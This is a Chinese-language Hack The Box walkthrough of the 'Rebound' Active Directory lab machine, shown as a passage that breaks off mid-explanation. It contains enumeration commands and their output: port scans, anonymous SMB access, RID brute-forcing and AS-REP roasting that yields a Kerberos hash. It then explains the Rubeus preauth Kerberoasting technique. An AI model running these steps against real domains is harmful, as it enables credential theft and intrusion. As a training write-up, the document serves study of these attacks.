1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 └─$ sudo nmap -sS 10.10.11.231 -p- --min-rate=2000 [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 01:52 EST Nmap scan report for 10.10.11.231 Host is up (0.14s latency). Not shown: 65509 closed tcp ports (reset) PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5985/tcp open wsman 9389/tcp open adws 47001/tcp open winrm 49664/tcp open unknown 49665/tcp open unknown 49666/tcp open unknown 49667/tcp open unknown 49673/tcp open unknown 49690/tcp open unknown 49691/tcp open unknown 49692/tcp open unknown 49705/tcp open unknown 49723/tcp open unknown 49744/tcp open unknown 49807/tcp open unknown └─$ sudo nmap -sU 10.10.11.231 --top-ports=200- --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-10 01:53 EST Nmap scan report for 10.10.11.231 Host is up (0.12s latency). Not shown: 195 open|filtered udp ports (no-response) PORT STATE SERVICE 53/udp open domain 88/udp open kerberos-sec 123/udp open ntp 389/udp open ldap 49184/udp closed unknown
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 └─$ ldapsearch -x -H ldap://10.10.11.231 -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=rebound,DC=htb ldapServiceName: rebound.htb:dc01$@REBOUND.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=rebound,DC=htb serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur ation,DC=rebound,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=rebound,DC=htb namingContexts: DC=rebound,DC=htb namingContexts: CN=Configuration,DC=rebound,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=rebound,DC=htb namingContexts: DC=DomainDnsZones,DC=rebound,DC=htb namingContexts: DC=ForestDnsZones,DC=rebound,DC=htb isSynchronized: TRUE highestCommittedUSN: 172157 dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name, CN=Sites,CN=Configuration,DC=rebound,DC=htb dnsHostName: dc01.rebound.htb defaultNamingContext: DC=rebound,DC=htb currentTime: 20241210134033.0Z configurationNamingContext: CN=Configuration,DC=rebound,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
to User smb存在匿名用户可访问
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 └─$ smbmap -u anonymous -p '' -H 10.10.11.231 -r 'IPC$' --depth 5 -A 'ROUTER' ________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______) ----------------------------------------------------------------------------- SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap [*] Detected 1 hosts serving SMB [*] Established 1 SMB session(s) [*] Performing file name pattern match! [+] Match found! Downloading: IPC$/ROUTER [+] Starting download: IPC$\ROUTER (3 bytes) [+] File output to: /home/fonllge/Desktop/htb/Rebound/10.10.11.231-IPC_ROUTER [+] IP: 10.10.11.231:445 Name: dc01.rebound.htb Status: Authenticated Disk Permissions Comment ---- ----------- ------- IPC$ READ ONLY Remote IPC fr--r--r-- 3 Sun Dec 31 19:03:58 1600 InitShutdown fr--r--r-- 4 Sun Dec 31 19:03:58 1600 lsass fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ntsvcs fr--r--r-- 3 Sun Dec 31 19:03:58 1600 scerpc fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-38c-0 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 epmapper fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-1e8-0 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 LSM_API_service fr--r--r-- 3 Sun Dec 31 19:03:58 1600 eventlog fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-488-0 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 atsvc fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-5c0-0 fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-288-0 fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-288-1 fr--r--r-- 4 Sun Dec 31 19:03:58 1600 wkssvc fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-6f8-0 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\49690 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 fefb370f7941e4fa fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\593 fr--r--r-- 4 Sun Dec 31 19:03:58 1600 srvsvc fr--r--r-- 3 Sun Dec 31 19:03:58 1600 netdfs fr--r--r-- 1 Sun Dec 31 19:03:58 1600 vgauth-service fr--r--r-- 3 Sun Dec 31 19:03:58 1600 W32TIME_ALT fr--r--r-- 3 Sun Dec 31 19:03:58 1600 tapsrv fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ROUTER fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-270-0 fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-b7c-0 fr--r--r-- 3 Sun Dec 31 19:03:58 1600 cert fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-b18-0 fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-b6c-0 Shared READ ONLY
smb可通,自然就可以跑rid
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 └─$ crackmapexec smb -u anonymous -p '' --rid-brute 10000 rebound.htb SMB dc01.rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False) SMB dc01.rebound.htb 445 DC01 [+] rebound.htb\anonymous: SMB dc01.rebound.htb 445 DC01 [+] Brute forcing RIDs SMB dc01.rebound.htb 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 500: rebound\Administrator (SidTypeUser) SMB dc01.rebound.htb 445 DC01 501: rebound\Guest (SidTypeUser) SMB dc01.rebound.htb 445 DC01 502: rebound\krbtgt (SidTypeUser) SMB dc01.rebound.htb 445 DC01 512: rebound\Domain Admins (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 513: rebound\Domain Users (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 514: rebound\Domain Guests (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 515: rebound\Domain Computers (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 516: rebound\Domain Controllers (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 517: rebound\Cert Publishers (SidTypeAlias) SMB dc01.rebound.htb 445 DC01 518: rebound\Schema Admins (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 521: rebound\Read-only Domain Controllers (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 522: rebound\Cloneable Domain Controllers (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 525: rebound\Protected Users (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 526: rebound\Key Admins (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 527: rebound\Enterprise Key Admins (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 553: rebound\RAS and IAS Servers (SidTypeAlias) SMB dc01.rebound.htb 445 DC01 571: rebound\Allowed RODC Password Replication Group (SidTypeAlias) SMB dc01.rebound.htb 445 DC01 572: rebound\Denied RODC Password Replication Group (SidTypeAlias) SMB dc01.rebound.htb 445 DC01 1000: rebound\DC01$ (SidTypeUser) SMB dc01.rebound.htb 445 DC01 1101: rebound\DnsAdmins (SidTypeAlias) SMB dc01.rebound.htb 445 DC01 1102: rebound\DnsUpdateProxy (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 1951: rebound\ppaul (SidTypeUser) SMB dc01.rebound.htb 445 DC01 2952: rebound\llune (SidTypeUser) SMB dc01.rebound.htb 445 DC01 3382: rebound\fflock (SidTypeUser) SMB dc01.rebound.htb 445 DC01 5277: rebound\jjones (SidTypeUser) SMB dc01.rebound.htb 445 DC01 5569: rebound\mmalone (SidTypeUser) SMB dc01.rebound.htb 445 DC01 5680: rebound\nnoon (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7681: rebound\ldap_monitor (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7682: rebound\oorend (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7683: rebound\ServiceMgmt (SidTypeGroup) SMB dc01.rebound.htb 445 DC01 7684: rebound\winrm_svc (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7685: rebound\batch_runner (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7686: rebound\tbrady (SidTypeUser) SMB dc01.rebound.htb 445 DC01 7687: rebound\delegator$ (SidTypeUser)
整理userlist
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 └─$ grep SidTypeUser ridlist| awk -F '[:\\(]' '{print $2}' rebound\Administrator rebound\Guest rebound\krbtgt rebound\DC01$ rebound\ppaul rebound\llune rebound\fflock rebound\jjones rebound\mmalone rebound\nnoon rebound\ldap_monitor rebound\oorend rebound\winrm_svc rebound\batch_runner rebound\tbrady rebound\delegator$
跑一遍用户列表,看下有没有关闭了预认证(UAC存在DONT_REQ_PREAU TH)的用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 └─$ for i in $(awk -F '\' '{print $2}' userlist);do impacket-GetNPUsers -dc-ip 10.10.11.231 "rebound.htb/$i" -no-pass ;done Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting TGT for Administrator [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting TGT for Guest [-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting TGT for krbtgt [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting TGT for DC01$ [-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set Impacket v0.12.0.dev1 - Copyright 2023 Fortra .... [*] Getting TGT for jjones $krb5asrep$23$jjones@REBOUND.HTB:ee519583b5099dddd3a586fc97792d76$e739e292ed956b813a5ff6bca013f0e2f4d93aba49e918e8c97dca99ba320b2acc5fcf0670f46e66a09b2e25e0712ea24229035e73d667524357dfbbbcc40e30c1f738b95b08f795a1de2beac67f024f820ad59959cb2e425f95f879844f2b4dac67d02a8209328d46bb52da88b8134e864221b7759f8d4273c4e73fc5acfd86c78995a88b30974403a64451995bb672763de46faf195fa20fe58676d74a037abd3039b56be931d8ef8b164d615a498ab28e9fc858763f127ba8e77f17f1b4ce8823aa24ef3affd4d7630fea625d7b219fc18c8c50842b7d9ed0ac215477b4167a3b92fcd8f811e7b33e Impacket v0.12.0.dev1 - Copyright 2023 Fortra .....
看样子jjones存在DONT_REQ_PREAUTH,所以他返回了tgt
1 2 ------- jjones $krb5asrep$23$jjones@REBOUND.HTB:ee519583b5099dddd3a586fc97792d76$e739e292ed956b813a5ff6bca013f0e2f4d93aba49e918e8c97dca99ba320b2acc5fcf0670f46e66a09b2e25e0712ea24229035e73d667524357dfbbbcc40e30c1f738b95b08f795a1de2beac67f024f820ad59959cb2e425f95f879844f2b4dac67d02a8209328d46bb52da88b8134e864221b7759f8d4273c4e73fc5acfd86c78995a88b30974403a64451995bb672763de46faf195fa20fe58676d74a037abd3039b56be931d8ef8b164d615a498ab28e9fc858763f127ba8e77f17f1b4ce8823aa24ef3affd4d7630fea625d7b219fc18c8c50842b7d9ed0ac215477b4167a3b92fcd8f811e7b33e
但是遗憾的是我并没有crack成功他的password
幸运的是,即便是无法拿到明文密码,我们仍有办法进一步利用关闭了预认证的用户
https://github.com/GhostPack/Rubeus/pull/139
这是一篇对于Rubeus的pull,不难看出这是针对未开启预认证账户攻击面的一次拓展,
1 Added an argument to kerberoast, /preauth:X which will take the username of an account that doesn't require preauth and request ST's for all SPNs/usernames passed with the /spn:Y or /spns:Z arguments, either of these arguments are required when using /preauth:USER. If using this argument, a TGT or credentials are not required.
新增了一个/prieauth一个/spn和/spns,可以通过/preauth来指定一个关闭了预认证的用户,通过此用户可以去请求其他存在spn的账户,获取返回的st。

第一次接触可能会觉得这不科学,因为此前能从DONT_REQ_PREAUTH用户那里返回的就只有tgt,但是在这边文章中有介绍,在as_req阶段通过修改sname指定服务,AS_rep会返回服务st
https://www.semperis.com/blog/new-attack-paths-as-requested-sts/
1 2 3 4 5 6 7 8 摘自上述文章: AS 请求服务票的问题 本文重点介绍 Kerberos 流程中的 AS-REQ/AS-REP 部分,通常用于请求 TGT。在正常操作中,AS-REQ在 req-body 中的sname字段中有两个值之一: krbtgt/domain.local:用于请求初始 TGT kadmin/changepw:用于请求短期票证,可用于使用 KRB-PRIV 消息重置密码(在RFC 3244中定义) 我注意到,在强制实施Kerberos 灵活身份验证安全隧道 (FAST)的情况下,机器帐户仍然会发送未保护的 AS-REQ。我想知道是否可以使用 AS-REQ 直接请求 ST,而不是 TGT。这导致我修改 Rubeus 以确定在AS-REQ 的sname中指定另一个 SPN是否会导致 DC 为该 SPN 回复 ST。事实证明,答案是“是”。

尽管as_req正常返回的TGT使用的加密一般是用的cname用户的长期凭据(密钥等),这也就使得之前的针对未开启预认证用户的攻击局限于破解tgt,但作者通过修改AS_REQ中的sname由krbtgt变更为配置了serviceprincipalname的账户,譬如这里的ldap_monitor
如果你还未了解过预认证可以看这篇 https://www.anquanke.com/post/id/85374
这里通过没有开启预认证的账户jjones直接发起as_req可以看到sname部分是ldap_moniter
而后在AS_REP部分kdc为我们返回了ldap_moniter的st
所以这里就是常规spn的roasting了,但我还是要提一下st通常是用服务账户的长期密钥加密的,所以和as-rep roasting一样都是可以被crack的,这里不再赘述。

为了形成对比,这里我使用ldap_monitor用户请求获取tgt来演示常规的as_req过程
可见下图的正常请求as_req的cname用户ldap_monitor但目标sname是krbtgt
